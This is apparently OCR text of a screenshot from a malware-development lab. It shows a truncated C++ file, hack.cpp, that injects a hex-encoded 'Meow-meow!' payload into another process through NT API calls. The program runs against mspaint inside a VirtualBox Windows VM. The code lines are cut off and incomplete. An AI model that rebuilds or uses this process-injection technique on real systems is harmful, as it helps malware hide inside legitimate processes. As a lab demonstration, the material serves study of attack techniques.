 File Edit View Bookmarks Settings Help
86 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\
87 "\x2e\x2e\x5e\x3d\x00";$
88 $
89 unsigned int my_payload_len = sizeof
90 $
91 int main(int argc, char* argv[]) {$
92 HANDLE ph; // process handle$
93 HANDLE rt; // remote thread$
94 PVOID rb; // remote buffer$
95 DWORD pid; // process ID$
96 $
97 pid = atoi(argv[1]);$
98 OBJECT_ATTRIBUTES oa;$
99 $
100 CLIENT_ID cid;$
101 $
102 InitializeObjectAttributes(&oa, NU
103 cid.UniqueProcess = (PVOID) pid;$
104 cid.UniqueThread = 0;$
105 $
106 // loading ntdll.dll$
107 HMODULE ntdll = GetModuleHandleA("
108 printf("PID: %i", pid);$
109 +$
110 pNtOpenProcess myNtOpenProcess = (
111 pNtAllocateVirtualMemory myNtAlloc
112 ++$
113 // open remote proces via NT API$
114 myNtOpenProcess(&ph, PROCESS_VM_WR
115 ++$
116 if (!ph) {$
117 printf("failed to open process :
118 return -2;$
NORMAL hack.cpp
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Process Hacker [WINDOWS-V9HNK33\User]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name De
winlogon.exe 568 2.15 MB Wi
fontdrvhost.exe 724 1.8 MB Us
dwm.exe 912 0.86 39.13 MB De
explorer.exe 3052 0.99 60 B/s 27.67 MB WINDOWS-V9H...\User Wi
VBoxTray.exe 4616 0.08 64 B/s 2.36 MB WINDOWS-V9H...\User Vir
OneDrive.exe 4828 28.11 MB ser Mi
ProcessHacker.exe 4992 1.19 12.07 MB ser Pro
mspaint.exe 4964 8.71 MB ser Pa
powershell.exe 2724 0.03 56.13 MB ser Wi
=^..^=
Meow-meow!
OK
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> cd .\Documents\malware\2021-12-11-malware-injection-11\
PS C:\Users\User\Documents\malware\2021-12-11-malware-injection-11> .\hack.exe 4964
PID: 4964
PS C:\Users\User\Documents\malware\2021-12-11-malware-injection-11>
12:46 PM
12/13/2021
2
Right Ctrl